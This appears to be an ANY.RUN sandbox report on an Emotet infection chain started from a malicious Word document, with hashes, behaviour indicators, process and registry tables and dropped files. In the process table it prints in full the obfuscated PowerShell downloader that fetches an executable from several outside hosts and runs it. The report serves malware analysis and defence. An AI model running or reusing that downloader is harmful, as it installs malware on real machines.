

| URL: | http://mahdavischool.org/int/myp/En_us/Documents/2018-11 |
| Full analysis: | https://app.any.run/tasks/20748e00-7319-4de7-ae19-302e61e90615 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 15, 2018, 20:43:47 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 60C0B2FEB91AB8FB1CCD451B6268C703 |
| SHA1: | FBA53E3B4D2A7EFB7B508B29FD341E397C8CB56B |
| SHA256: | 40F1AF996654635CFD14735903E7416CDB02B1884148C60E8BF27B77432F79A2 |
| SSDEEP: | 3:N1KT5p5KAaGQIec6n:C97KjHH |

MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2496)

Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2496)
Application was dropped or rewritten from another process
- Msw.exe (PID: 3016)
- Msw.exe (PID: 2228)
- lpiograd.exe (PID: 1972)
- lpiograd.exe (PID: 2968)
Emotet process was detected
- lpiograd.exe (PID: 1972)
Downloads executable files from the Internet
- powershell.exe (PID: 608)
Connects to CnC server
- lpiograd.exe (PID: 2968)
Changes the autorun value in the registry
- lpiograd.exe (PID: 2968)
EMOTET was detected
- lpiograd.exe (PID: 2968)
SUSPICIOUS


Starts Microsoft Office Application
- iexplore.exe (PID: 2920)
- WINWORD.EXE (PID: 2496)
Application launched itself
- WINWORD.EXE (PID: 2496)
Executes PowerShell scripts
- cmd.exe (PID: 3308)
Creates files in the user directory
- powershell.exe (PID: 608)
Reads Internet Cache Settings
- powershell.exe (PID: 608)
Executable content was dropped or overwritten
- powershell.exe (PID: 608)
- Msw.exe (PID: 2228)
Starts itself from another location
- Msw.exe (PID: 2228)
Connects to unusual port
- lpiograd.exe (PID: 2968)
INFO
Application launched itself
- iexplore.exe (PID: 2920)
- chrome.exe (PID: 3432)
Reads internet explorer settings
- iexplore.exe (PID: 3136)
- iexplore.exe (PID: 2120)
Reads Internet Cache Settings
- iexplore.exe (PID: 3136)
- iexplore.exe (PID: 2120)
Changes internet zones settings
- iexplore.exe (PID: 2920)
- iexplore.exe (PID: 3364)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2496)
- WINWORD.EXE (PID: 1148)
Creates files in the user directory
- WINWORD.EXE (PID: 2496)
- iexplore.exe (PID: 2920)
- iexplore.exe (PID: 3364)
Dropped object may contain Bitcoin addresses
- chrome.exe (PID: 3432)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
58
Monitored processes
25
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 312 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=68.0.3440.106 --initial-client-data=0x78,0x7c,0x80,0x74,0x84,0x6fc700b0,0x6fc700c0,0x6fc700cc | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 608 | powershell $zzS='oSw';$FJZ='http://blacharhost.com/1s3lpJBiid@http://kaminy-service.ru/2iL6pZOH@http://www.dmdream.info/Dlv5eHU@http://aperegrina.com.br/j7EVTRv48k@http://cc.dev.tuut.com.br/wLx5yNdV'.Split('@');$wVj=([System.IO.Path]::GetTempPath()+'\Msw.exe');$uId =New-Object -com 'msxml2.xmlhttp';$dNI = New-Object -com 'adodb.stream';foreach($hjV in $FJZ){try{$uId.open('GET',$hjV,0);$uId.send();$dNI.open();$dNI.type = 1;$dNI.write($uId.responseBody);$dNI.savetofile($wVj);Start-Process $wVj;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1148 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1972 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | Msw.exe | ||||||||||||
User: admin Company: Microsoft Corpora Integrity Level: MEDIUM Description: Microsoft SQL Exit code: 0 Version: 3.00. Modules
| |||||||||||||||
| 2120 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3364 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2228 | "C:\Users\admin\AppData\Local\Temp\Msw.exe" | C:\Users\admin\AppData\Local\Temp\Msw.exe | Msw.exe | ||||||||||||
User: admin Company: Microsoft Corpora Integrity Level: MEDIUM Description: Microsoft SQL Exit code: 0 Version: 3.00. Modules
| |||||||||||||||
| 2360 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=988,7161751755559348054,8737108679728636159,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=E9925E923A30185B0C47D90CCC5C6469 --mojo-platform-channel-handle=1020 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||

| 2496 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\OCDM6JB6\DOC-350595964445[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2576 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=988,7161751755559348054,8737108679728636159,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=88611E19EA3817AA3F080A3D295CEE58 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=88611E19EA3817AA3F080A3D295CEE58 --renderer-client-id=8 --mojo-platform-channel-handle=3976 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2784 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=988,7161751755559348054,8737108679728636159,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=4827BEFC75A642E907DE141190B0D618 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=4827BEFC75A642E907DE141190B0D618 --renderer-client-id=10 --mojo-platform-channel-handle=3836 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
Total events
3 987
Read events
3 403
Write events
565
Delete events
19
Modification events
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {2F6D9333-E917-11E8-A67C-5254004AAD11} |
Value: 0 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E2070B0004000F0014002C000300B503 | |||
Executable files
2
Suspicious files
91
Text files
97
Unknown types
13
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2920 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2920 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2496 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9FF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2496 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E7FDC94F-F915-49F8-81E9-0676C0DFCB95.0\6F2764A.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1148 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E7FDC94F-F915-49F8-81E9-0676C0DFCB95.0\~DF6D7DB0A3F1AA5A76.TMP | — | |
MD5:— | SHA256:— | |||
| 608 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CF7HN0KT7T0DJQZVGGYB.temp | — | |
MD5:— | SHA256:— | |||
| 2920 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\StructuredQuery.log | text | |
MD5:— | SHA256:— | |||
